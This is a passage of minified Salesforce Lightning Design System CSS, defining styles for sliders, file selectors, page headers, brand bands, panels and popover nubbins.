#0070d2}.slds-slider__range:active::-webkit-slider-thumb{background-color:#005fb2}.slds-slider__range:focus::-moz-range-thumb{background-color:#005fb2;box-shadow:0 0 3px #0070d2}.slds-slider__range:active::-moz-range-thumb{background-color:#005fb2}.slds-slider__range[disabled]::-webkit-slider-thumb{background-color:#ecebea;cursor:default}.slds-slider__range[disabled]::-webkit-slider-runnable-track{background-color:#ecebea;cursor:default}.slds-slider__range[disabled]::-moz-range-thumb{background-color:#ecebea;cursor:default}.slds-slider__range[disabled]::-moz-range-track{background-color:#ecebea}.slds-slider__range[disabled]::-ms-thumb{background-color:#ecebea;cursor:default}.slds-slider__range[disabled]::-ms-track{background-color:#ecebea;cursor:default}.slds-slider__value{padding:0 .5rem}.slds-slider-label__label{display:block}.slds-slider_vertical{height:13.875rem}.slds-slider_vertical .slds-slider__range{width:12rem;height:1rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:6rem 6rem;transform-origin:6rem 6rem}.slds-slider_vertical .slds-slider__value{position:absolute;left:0;bottom:0;padding:0}.slds-file-selector{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.slds-file-selector__dropzone{padding:.125rem;border:1px dashed #dddbda;border-radius:.25rem}.slds-file-selector__dropzone.slds-has-drag-over{outline:0;border-color:#1589ee;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2;border-style:solid}.slds-file-selector__input:focus~.slds-file-selector__body>.slds-file-selector__button{-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}.slds-file-selector__input[disabled]~.slds-file-selector__body{color:#dddbda}.slds-file-selector__input[disabled]~.slds-file-selector__body>.slds-file-selector__button{background:#e0e5ee;border-color:transparent;color:#fff}.slds-file-selector__input[disabled]~.slds-file-selector__body>.slds-file-selector__body-icon{fill:currentColor}.slds-file-selector__button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.slds-file-selector--files .slds-file-selector__body,.slds-file-selector_files .slds-file-selector__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.slds-file-selector--files .slds-file-selector__text,.slds-file-selector_files .slds-file-selector__text{margin-left:.5rem;margin-right:.75rem}.slds-file-selector--images,.slds-file-selector_images{display:block}.slds-file-selector--images .slds-file-selector__dropzone,.slds-file-selector_images .slds-file-selector__dropzone{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:auto;padding:1rem}.slds-file-selector--images .slds-file-selector__body,.slds-file-selector_images .slds-file-selector__body{text-align:center}.slds-file-selector--images .slds-file-selector__text,.slds-file-selector_images .slds-file-selector__text{margin-top:.75rem}.slds-file-selector--integrated,.slds-file-selector_integrated{width:100%;height:100%;position:relative;display:block}.slds-file-selector__dropzone--integrated,.slds-file-selector__dropzone_integrated{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:auto;position:absolute;top:0;left:0;right:0;bottom:0;border:0;opacity:0;z-index:-1}.slds-file-selector__dropzone--integrated.slds-has-drag,.slds-file-selector__dropzone_integrated.slds-has-drag{background:rgba(255,255,255,.75);opacity:1;z-index:8000}.slds-file-selector__dropzone--integrated.slds-has-drag-over,.slds-file-selector__dropzone_integrated.slds-has-drag-over{background:#fafaf9;-webkit-box-shadow:0 0 0 4px #1589ee inset;box-shadow:0 0 0 4px #1589ee inset}.slds-file-selector__body--integrated,.slds-file-selector__body_integrated{width:12rem;height:12rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:auto;background:#fff;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.16);box-shadow:0 2px 3px 0 rgba(0,0,0,.16);border:1px solid #dddbda;border-radius:.25rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.slds-file-selector__text--integrated,.slds-file-selector__text_integrated{margin-top:.75rem}.slds-page-header{padding:1rem 1rem;border-bottom:1px solid #dddbda;border-radius:.25rem;background:#f3f2f2;background-clip:padding-box;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.1);box-shadow:0 2px 2px 0 rgba(0,0,0,.1);border:1px solid #dddbda}.slds-page-header__row{display:-webkit-box;display:-ms-flexbox;display:flex}.slds-page-header__row_gutters{margin-left:-1rem;margin-right:-1rem}.slds-page-header__col-title{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;min-width:0}.slds-page-header__icon{width:2.25rem;height:2.25rem}.slds-page-header__col-actions{-ms-flex-item-align:start;align-self:flex-start;-webkit-box-flex:0;-ms-flex:none;flex:none;padding-bottom:.25rem;vertical-align:top}.slds-page-header__col-meta{-ms-flex-item-align:center;align-self:center;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;vertical-align:middle}.slds-page-header__col-controls{-ms-flex-item-align:end;align-self:flex-end;-webkit-box-flex:0;-ms-flex:none;flex:none;vertical-align:bottom}.slds-page-header__col-details{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding-left:1rem;padding-right:1rem;max-width:100%}.slds-page-header__name{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding-right:.5rem;max-width:100%}.slds-page-header__name h1{line-height:1}.slds-page-header__name-title{min-width:0}.slds-page-header__name-switcher{-ms-flex-item-align:end;align-self:flex-end;margin:0 0 .125rem .125rem}.slds-page-header__name-switcher .slds-button__icon{fill:#080707}.slds-page-header__name-meta{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:.75rem;padding-right:.5rem}.slds-page-header__meta-text{font-size:.875rem}.slds-page-header__title{font-size:1.125rem;font-weight:700;line-height:1.25;display:block}.slds-page-header__title .slds-icon{fill:currentColor}.slds-page-header__controls{display:-webkit-box;display:-ms-flexbox;display:flex}.slds-page-header__control{margin-left:.25rem}.slds-page-header.slds-has-bottom-magnet,.slds-page-header_joined{border-bottom:1px solid #dddbda;border-radius:.25rem .25rem 0 0;-webkit-box-shadow:none;box-shadow:none}.slds-card .slds-page-header,.slds-tabs_card .slds-page-header{border:0;-webkit-box-shadow:none;box-shadow:none;border-radius:.25rem}.slds-page-header__detail-row{display:-webkit-box;display:-ms-flexbox;display:flex;margin:.75rem -1rem -1rem;padding:1rem;border-radius:0 0 .25rem .25rem;background-color:#fff;position:relative;z-index:2}.slds-page-header__detail-block{padding-right:2rem;padding-left:2rem;max-width:25%}.slds-page-header__detail-block:first-child{padding-left:0}.slds-page-header__detail-block:last-child{padding-right:0}.slds-page-header--vertical,.slds-page-header_vertical{padding:.75rem;background:#fff;border-bottom:0}.slds-page-header--vertical .slds-page-header__controls,.slds-page-header_vertical .slds-page-header__controls{padding-top:.5rem;margin-top:.5rem;border-top:1px solid #dddbda}.slds-page-header--vertical .slds-page-header__name-title,.slds-page-header_vertical .slds-page-header__name-title{margin-top:.25rem}.slds-page-header__detail-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.slds-page-header__detail-item{margin-top:.75rem;width:50%}.slds-page-header--object-home,.slds-page-header_object-home{padding-bottom:.75rem}.slds-brand-band{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;height:100%;width:100%}.slds-brand-band:before{content:"";display:block;position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;background-image:url(../banner-brand-default.html),-webkit-gradient(linear,left bottom,left top,color-stop(0,rgba(25,85,148,0)),to(#195594));background-image:url(../banner-brand-default.html),linear-gradient(to top,rgba(25,85,148,0) 0,#195594);background-repeat:repeat-x;background-position:top left}.slds-brand-band:after{content:none;display:block;position:absolute;z-index:-1;left:0;right:0;top:0;width:100%;height:3.125rem;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(60%,rgba(176,196,223,0)),to(#b0c4df));background-image:linear-gradient(to bottom,rgba(176,196,223,0) 60%,#b0c4df)}.slds-brand-band.slds-brand-band_cover:before{background-repeat:no-repeat;background-size:cover}.slds-brand-band.slds-brand-band_small:before{height:6rem}.slds-brand-band.slds-brand-band_small:after{content:"";top:2.875rem}.slds-brand-band.slds-brand-band_medium:before{height:12.5rem}.slds-brand-band.slds-brand-band_medium:after{content:"";top:9.375rem}.slds-brand-band.slds-brand-band_large:before{height:18.75rem}.slds-brand-band.slds-brand-band_large:after{content:"";top:15.625rem}.slds-brand-band.slds-brand-band_full:before{height:100%}.slds-brand-band.slds-brand-band_bottom:before{background-position:bottom;top:initial}.slds-brand-band.slds-brand-band_none:before{height:0}.slds-brand-band.slds-brand-band_group:before{background-image:url(../banner-group-public-default.html)}.slds-brand-band.slds-brand-band_user:before{background-image:url(../banner-user-default.html)}.slds-brand-band .slds-brand-band_blank{background:#fff}.slds-brand-band .slds-brand-band_blank:after,.slds-brand-band .slds-brand-band_blank:before{background:0 0}.slds-template__container{position:relative;height:100%;width:100%}.slds-template_default{padding:.75rem}.slds-template_default.slds-brand-band:before{position:fixed;top:5.625rem}.slds-template_default.slds-brand-band.slds-brand-band_medium:after{position:fixed;top:15rem}.slds-template_bottom-magnet{padding:.75rem .75rem 0 .75rem}.slds-template_profile{padding:8rem .75rem .75rem}.slds-template__content{padding:.75rem .75rem 0 .75rem}.slds-template_app{padding:.75rem 0 0 .75rem}.slds-template_iframe{width:calc(100% + (.75rem * 2));height:calc(100% + (.75rem * 2));margin:-.75rem;background-color:#fff}.slds-panel{background:#fff;border-radius:.25rem;overflow-y:auto}.slds-panel__section{padding:1rem}.slds-panel__actions{padding:.75rem}.slds-panel.slds-is-editing{-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.16);box-shadow:0 2px 3px 0 rgba(0,0,0,.16)}.slds-panel__header{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.75rem;border-bottom:1px solid #dddbda}.slds-panel__header_custom{padding:.75rem 1rem}.slds-panel__close:first-child{margin-right:.5rem}.slds-panel__close:last-child{margin-left:.5rem}.slds-panel__back:first-child{margin-right:.5rem}.slds-panel__back:last-child{margin-left:.5rem}.slds-panel__back,.slds-panel__close{-ms-flex-negative:0;flex-shrink:0}.slds-panel__header_align-center{padding:.75rem 3rem}.slds-panel__header_align-center .slds-panel__header-title{text-align:center}.slds-panel__header_align-center .slds-panel__close{position:absolute;right:.75rem;left:auto;top:50%;margin-top:-.75rem}.slds-panel__header_align-center .slds-panel__back{position:absolute;left:.75rem;right:auto;top:50%;margin-top:-.75rem}.slds-panel__body{padding:.75rem}.slds-panel__header-title{text-align:start;width:100%}.slds-panel_docked{position:relative;min-width:15rem;height:100%;border-radius:0;display:none}.slds-panel_docked.slds-is-open{display:block}.slds-panel_docked-left{-webkit-box-shadow:1px 0 3px rgba(0,0,0,.25);box-shadow:1px 0 3px rgba(0,0,0,.25)}.slds-panel_docked-right{margin-left:auto;-webkit-box-shadow:-1px 0 3px 0 rgba(0,0,0,.25);box-shadow:-1px 0 3px 0 rgba(0,0,0,.25)}.slds-panel_animated{display:block;position:absolute;top:0;left:0;bottom:0;right:0;-webkit-transform:translate3d(120%,0,0);transform:translate3d(120%,0,0);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;z-index:9000}.slds-tabs-mobile__container .slds-panel_animated{position:fixed}.slds-panel_animated.slds-is-open{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slds-panel--filters,.slds-panel_filters{margin-left:1rem;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.16);box-shadow:0 2px 3px 0 rgba(0,0,0,.16);border-radius:0}.slds-popover{position:relative;border-radius:.25rem;width:20rem;min-height:2rem;z-index:6000;background-color:#fff;display:inline-block;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.16);box-shadow:0 2px 3px 0 rgba(0,0,0,.16);border:1px solid #dddbda}.slds-popover__body,.slds-popover__footer,.slds-popover__header{position:relative;padding:.5rem .75rem;word-wrap:break-word}.slds-popover__header{border-bottom:1px solid #dddbda}.slds-popover__footer{border-top:1px solid #dddbda}.slds-popover__footer_form{text-align:center;background:#f3f2f2;border-radius:0 0 .25rem .25rem}.slds-popover__body_small{max-height:15rem;overflow-y:auto}.slds-popover__close{position:relative;margin:.25rem;z-index:6001}.slds-popover--small,.slds-popover_small{max-width:15rem}.slds-popover--medium,.slds-popover_medium{min-width:20rem}.slds-popover--large,.slds-popover_large{min-width:25rem;max-width:512px}.slds-popover[class*=theme--],.slds-popover[class*=theme_]{border:0}.slds-popover :last-child{margin-bottom:0}.slds-popover_full-width{width:100%}.slds-popover_hide{display:none}.slds-popover--panel .slds-popover__header,.slds-popover_panel .slds-popover__header{background:#f3f2f2;padding:1.5rem 1.5rem .75rem;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);border-bottom:0}.slds-popover--panel .slds-popover__body,.slds-popover_panel .slds-popover__body{padding:0}.slds-popover--panel .slds-popover__body-list,.slds-popover_panel .slds-popover__body-list{padding:1rem 1.5rem;border-top:1px solid #dddbda}.slds-popover--panel.slds-nubbin--left-top:after,.slds-popover--panel.slds-nubbin--left-top:before,.slds-popover--panel.slds-nubbin--right-top:after,.slds-popover--panel.slds-nubbin--right-top:before,.slds-popover--panel.slds-nubbin--top-left:after,.slds-popover--panel.slds-nubbin--top-left:before,.slds-popover--panel.slds-nubbin--top-right:after,.slds-popover--panel.slds-nubbin--top-right:before,.slds-popover--panel.slds-nubbin_left-top:after,.slds-popover--panel.slds-nubbin_left-top:before,.slds-popover--panel.slds-nubbin_right-top:after,.slds-popover--panel.slds-nubbin_right-top:before,.slds-popover--panel.slds-nubbin_top-left:after,.slds-popover--panel.slds-nubbin_top-left:before,.slds-popover--panel.slds-nubbin_top-right:after,.slds-popover--panel.slds-nubbin_top-right:before,.slds-popover_panel.slds-nubbin--left-top:after,.slds-popover_panel.slds-nubbin--left-top:before,.slds-popover_panel.slds-nubbin--right-top:after,.slds-popover_panel.slds-nubbin--right-top:before,.slds-popover_panel.slds-nubbin--top-left:after,.slds-popover_panel.slds-nubbin--top-left:before,.slds-popover_panel.slds-nubbin--top-right:after,.slds-popover_panel.slds-nubbin--top-right:before,.slds-popover_panel.slds-nubbin_left-top:after,.slds-popover_panel.slds-nubbin_left-top:before,.slds-popover_panel.slds-nubbin_right-top:after,.slds-popover_panel.slds-nubbin_right-top:before,.slds-popover_panel.slds-nubbin_top-left:after,.slds-popover_panel.slds-nubbin_top-left:before,.slds-popover_panel.slds-nubbin_top-right:after,.slds-popover_panel.slds-nubbin_top-right:before{background:#f3f2f2}.slds-popover--panel.slds-nubbin--left-top:after,.slds-popover--panel.slds-nubbin--left-top:before,.slds-popover--panel.slds-nubbin--right-top:after,.slds-popover--panel.slds-nubbin--right-top:before,.slds-popover--panel.slds-nubbin_left-top:after,.slds-popover--panel.slds-nubbin_left-top:before,.slds-popover--panel.slds-nubbin_right-top:after,.slds-popover--panel.slds-nubbin_right-top:before,.slds-popover_panel.slds-nubbin--left-top:after,.slds-popover_panel.slds-nubbin--left-top:before,.slds-popover_panel.slds-nubbin--right-top:after,.slds-popover_panel.slds-nubbin--right-top:before,.slds-popover_panel.slds-nubbin_left-top:after,.slds-popover_panel.slds-nubbin_left-top:before,.slds-popover_panel.slds-nubbin_right-top:after,.slds-popover_panel.slds-nubbin_right-top:before{top:2.25rem}.slds-popover_panel__label{font-size:.875rem;font-weight:700}.slds-nubbin--top:before,.slds-nubbin_top:before{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:inherit;left:50%;top:-.5rem;margin-left:-.5rem}.slds-nubbin--top:after,.slds-nubbin_top:after{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:inherit;left:50%;top:-.5rem;margin-left:-.5rem}.slds-nubbin--top:after,.slds-nubbin_top:after{-webkit-box-shadow:-1px -1px 0 0 rgba(0,0,0,.16);box-shadow:-1px -1px 0 0 rgba(0,0,0,.16);z-index:-1}.slds-nubbin--top-left:before,.slds-nubbin_top-left-corner:before,.slds-nubbin_top-left:before{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:inherit;left:50%;top:-.5rem;margin-left:-.5rem}.slds-nubbin--top-left:after,.slds-nubbin_top-left-corner:after,.slds-nubbin_top-left:after{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:inherit;left:50%;top:-.5rem;margin-left:-.5rem}.slds-nubbin--top-left:after,.slds-nubbin_top-left-corner:after,.slds-nubbin_top-left:after{-webkit-box-shadow:-1px -1px 0 0 rgba(0,0,0,.16);box-shadow:-1px -1px 0 0 rgba(0,0,0,.16);z-index:-1}.slds-nubbin--top-left:after,.slds-nubbin--top-left:before,.slds-nubbin_top-left-corner:after,.slds-nubbin_top-left-corner:before,.slds-nubbin_top-left:after,.slds-nubbin_top-left:before{/*! @noflip */left:1.5rem;top:-.5rem}.slds-nubbin--top-right:before,.slds-nubbin_top-right-corner:before,.slds-nubbin_top-right:before{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:inherit;left:50%;top:-.5rem;margin-left:-.5rem}.slds-nubbin--top-right:after,.slds-nubbin_top-right-corner:after,.slds-nubbin_top-right:after{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:inherit;left:50%;top:-.5rem;margin-left:-.5rem}.slds-nubbin--top-right:after,.slds-nubbin_top-right-corner:after,.slds-nubbin_top-right:after{-webkit-box-shadow:-1px -1px 0 0 rgba(0,0,0,.16);box-shadow:-1px -1px 0 0 rgba(0,0,0,.16);z-index:-1}.slds-nubbin--top-right:after,.slds-nubbin--top-right:before,.slds-nubbin_top-right-corner:after,.slds-nubbin_top-right-corner:before,.slds-nubbin_top-right:after,.slds-nubbin_top-right:before{/*! @noflip */left:auto;/*! @noflip */right:1.5rem;top:-.5rem;/*! @noflip */margin-right:-.5rem}.slds-nubbin--bottom:before,.slds-nubbin_bottom:before{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:inherit;left:50%;bottom:-.5rem;margin-left:-.5rem}.slds-nubbin--bottom:after,.slds-nubbin_bottom:after{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:inherit;left:50%;bottom:-.5rem;margin-left:-.5rem}.slds-nubbin--bottom:after,.slds-nubbin_bottom:after{-webkit-box-shadow:2px 2px 4px 0 rgba(0,0,0,.16);box-shadow:2px 2px 4px 0 rgba(0,0,0,.16);z-index:-1}.slds-nubbin--bottom-left:before,.slds-nubbin_bottom-left-corner:before,.slds-nubbin_bottom-left:before{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:inherit;left:50%;bottom:-.5rem;margin-left:-.5rem}.slds-nubbin--bottom-left:after,.slds-nubbin_bottom-left-corner:after,.slds-nubbin_bottom-left:after{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:inherit;left:50%;bottom:-.5rem;margin-left:-.5rem}.slds-nubbin--bottom-left:after,.slds-nubbin_bottom-left-corner:after,.slds-nubbin_bottom-left:after{-webkit-box-shadow:2px 2px 4px 0 rgba(0,0,0,.16);box-shadow:2px 2px 4px 0 rgba(0,0,0,.16);z-index:-1}.slds-nubbin--bottom-left:after,.slds-nubbin--bottom-left:before,.slds-nubbin_bottom-left-corner:after,.slds-nubbin_bottom-left-corner:before,.slds-nubbin_bottom-left:after,.slds-nubbin_bottom-left:before{/*! @noflip */left:1.5rem;top:100%;margin-top:-.5rem}.slds-nubbin--bottom-right:before,.slds-nubbin_bottom-right-corner:before,.slds-nubbin_bottom-right:before{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:inherit;left:50%;bottom:-.5rem;margin-left:-.5rem}.slds-nubbin--bottom-right:after,.slds-nubbin_bottom-right-corner:after,.slds-nubbin_bottom-right:after{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:inherit;left:50%;bottom:-.5rem;margin-left:-.5rem}.slds-nubbin--bottom-right:after,.slds-nubbin_bottom-right-corner:after,.slds-nubbin_bottom-right:after{-webkit-box-shadow:2px 2px 4px 0 rgba(0,0,0,.16);box-shadow:2px 2px 4px 0 rgba(0,0,0,.16);z-index:-1}.slds-nubbin--bottom-right:after,.slds-nubbin--bottom-right:before,.slds-nubbin_bottom-right-corner:after,.slds-nubbin_bottom-right-corner:before,.slds-nubbin_bottom-right:after,.slds-nubbin_bottom-right:before{/*! @noflip */left:auto;/*! @noflip */right:1.5rem;top:100%;margin-top:-.5rem;/*! @noflip */margin-right:-.5rem}.slds-nubbin--left:before,.slds-nubbin_left:before{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:inherit;top:50%;left:-.5rem;margin-top:-.5rem}.slds-nubbin--left:after,.slds-nubbin_left:after{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:inherit;top:50%;left:-.5rem;margin-top:-.5rem}.slds-nubbin--left:after,.slds-nubbin_left:after{-webkit-box-shadow:-1px 1px 2px 0 rgba(0,0,0,.16);box-shadow:-1px 1px 2px 0 rgba(0,0,0,.16);z-index:-1}.slds-nubbin--left-top:before,.slds-nubbin_left-top-corner:before,.slds-nubbin_left-top:before{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:inherit;top:50%;left:-.5rem;margin-top:-.5rem}.slds-nubbin--left-top:after,.slds-nubbin_left-top-corner:after,.slds-nubbin_left-top:after{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:inherit;top:50%;left:-.5rem;margin-top:-.5rem}.slds-nubbin--left-top:after,.slds-nubbin_left-top-corner:after,.slds-nubbin_left-top:after{-webkit-box-shadow:-1px 1px 2px 0 rgba(0,0,0,.16);box-shadow:-1px 1px 2px 0 rgba(0,0,0,.16);z-index:-1}.slds-nubbin--left-top:after,.slds-nubbin--left-top:before,.slds-nubbin_left-top-corner:after,.slds-nubbin_left-top-corner:before,.slds-nubbin_left-top:after,.slds-nubbin_left-top:before{top:1.5rem}.slds-nubbin--left-bottom:before,.slds-nubbin_left-bottom-corner:before,.slds-nubbin_left-bottom:before{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:inherit;top:50%;left:-.5rem;margin-top:-.5rem}.slds-nubbin--left-bottom:after,.slds-nubbin_left-bottom-corner:after,.slds-nubbin_left-bottom:after{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:inherit;top:50%;left:-.5rem;margin-top:-.5rem}.slds-nubbin--left-bottom:before,.slds-nubbin_left-bottom-corner:before,.slds-nubbin_left-bottom:before{margin-bottom:-1px}.slds-nubbin--left-bottom:after,.slds-nubbin_left-bottom-corner:after,.slds-nubbin_left-bottom:after{-webkit-box-shadow:-1px 2px 3px 0 rgba(0,0,0,.16);box-shadow:-1px 2px 3px 0 rgba(0,0,0,.16);z-index:-1}.slds-nubbin--left-bottom:after,.slds-nubbin--left-bottom:before,.slds-nubbin_left-bottom-corner:after,.slds-nubbin_left-bottom-corner:before,.slds-nubbin_left-bottom:after,.slds-nubbin_left-bottom:before{top:auto;bottom:1rem}.slds-nubbin--right:before,.slds-nubbin_right:before{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:inherit;top:50%;right:-.5rem;margin-top:-.5rem}.slds-nubbin--right:after,.slds-nubbin_right:after{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:inherit;top:50%;right:-.5rem;margin-top:-.5rem}.slds-nubbin--right:after,.slds-nubbin_right:after{-webkit-box-shadow:1px -1px 2px 0 rgba(0,0,0,.16);box-shadow:1px -1px 2px 0 rgba(0,0,0,.16);z-index:-1}.slds-nubbin--right-top:before,.slds-nubbin_right-top-corner:before,.slds-nubbin_right-top:before{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:inherit;top:50%;right:-.5rem;margin-top:-.5rem}.slds-nubbin--right-top:after,.slds-nubbin_right-top-corner:after,.slds-nubbin_right-top:after{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:inherit;top:50%;right:-.5rem;margin-top:-.5rem}.slds-nubbin--right-top:after,.slds-nubbin_right-top-corner:after,.slds-nubbin_right-top:after{-webkit-box-shadow:1px -1px 2px 0 rgba(0,0,0,.16);box-shadow:1px -1px 2px 0 rgba(0,0,0,.16);z-index:-1}.slds-nubbin--right-top:after,.slds-nubbin--right-top:before,.slds-nubbin_right-top-corner:after,.slds-nubbin_right-top-corner:before,.slds-nubbin_right-top:after,.slds-nubbin_right-top:before{top:1.5rem}.slds-nubbin--right-bottom:before,.slds-nubbin_right-bottom-corner:before,.slds-nubbin_right-bottom:before{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:inherit;top:50%;right:-.5rem;margin-top:-.5rem}.slds-nubbin--right-bottom:after,.slds-nubbin_right-bottom-corner:after,.slds-nubbin_right-bottom:after{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:inherit;top:50%;right:-.5rem;margin-top:-.5rem}.slds-nubbin--right-bottom:before,.slds-nubbin_right-bottom-corner:before,.slds-nubbin_right-bottom:before{margin-bottom:-1px}.slds-nubbin--right-bottom:after,.slds-nubbin_right-bottom-corner:after,.slds-nubbin_right-bottom:after{-webkit-box-shadow:2px -1px 3px 0 rgba(0,0,0,.16);box-shadow:2px -1px 3px 0 rgba(0,0,0,.16);z-index:-1}.slds-nubbin--right-bottom:after,.slds-nubbin--right-bottom:before,.slds-nubbin_right-bottom-corner:after,.slds-nubbin_right-bottom-corner:before,.slds-nubbin_right-bottom:after,.slds-nubbin_right-bottom:before{top:auto;bottom:1rem}.slds-nubbin_top-left-corner{border-radius:.125rem .25rem .25rem .25rem}.slds-nubbin_top-left-corner:after,.slds-nubbin_top-left-corner:before{left:.75rem}.slds-nubbin_bottom-left-corner{border-radius:.25rem .25rem .25rem .125rem}.slds-nubbin_bottom-left-corner:after,.slds-nubbin_bottom-left-corner:before{left:.75rem}.slds-nubbin_top-right-corner{border-radius:.25rem .125rem .25rem .25rem}.slds-nubbin_top-right-corner:after,.slds-nubbin_top-right-corner:before{right:.75rem}.slds-nubbin_bottom-right-corner{border-radius:.25rem .25rem .125rem .25rem}.slds-nubbin_bottom-right-corner:after,.slds-nubbin_bottom-right-corner:before{right:.75rem}.slds-nubbin_left-top-corner{border-radius:.125rem .25rem .25rem .25rem}.slds-nubbin_left-top-corner:after,.slds-nubbin_left-top-corner:before{top:.75rem}.slds-nubbin_right-top-corner{border-radius:.25rem .125rem .25rem .25rem}.slds-nubbin_right-top-corner:after,.slds-nubbin_right-top-corner:before{top:.75rem}.slds-nubbin_left-bottom-corner{border-radius:.25rem .25rem .25rem .125rem}.slds-nubbin_left-bottom-corner:after,.slds-nubbin_left-bottom-corner:before{bottom:.25rem}.slds-nubbin_right-bottom-corner{border-radius:.25rem .25rem .125rem .25rem}.slds-nubbin_right-bottom-corner:after,.slds-nubbin_right-bottom-corner:before{bottom:.25rem}.slds-popover--walkthrough,.slds-popover_walkthrough{border-color:#061c3f;color:#fff;background:#032e61;border-color:#032e61}.slds-popover--walkthrough .slds-text-title,.slds-popover--walkthrough .slds-text-title--caps,.slds-popover--walkthrough .slds-text-title_caps,.slds-popover_walkthrough .slds-text-title,.slds-popover_walkthrough .slds-text-title--caps,.slds-popover_walkthrough .slds-text-title_caps{color:#b0adab}.slds-popover--walkthrough .slds-icon,.slds-popover_walkthrough .slds-icon{fill:currentColor}.slds-popover--walkthrough a,.slds-popover_walkthrough a{color:currentColor;border:1px solid transparent;border-radius:.25rem}.slds-popover--walkthrough a:focus,.slds-popover--walkthrough a:hover,.slds-popover_walkthrough a:focus,.slds-popover_walkthrough a:hover{text-decoration:none;outline:0}.slds-popover--walkthrough a:focus,.slds-popover_walkthrough a:focus{-webkit-box-shadow:0 0 3px #ecebea;box-shadow:0 0 3px #ecebea;border:1px solid #ecebea}.slds-popover--walkthrough a:active,.slds-popover_walkthrough a:active{color:rgba(255,255,255,.5)}.slds-popover--walkthrough a[disabled],.slds-popover_walkthrough a[disabled]{color:rgba(255,255,255,.15)}.slds-popover--walkthrough a,.slds-popover_walkthrough a{text-decoration:underline}.slds-popover--walkthrough .slds-popover__header,.slds-popover_walkthrough 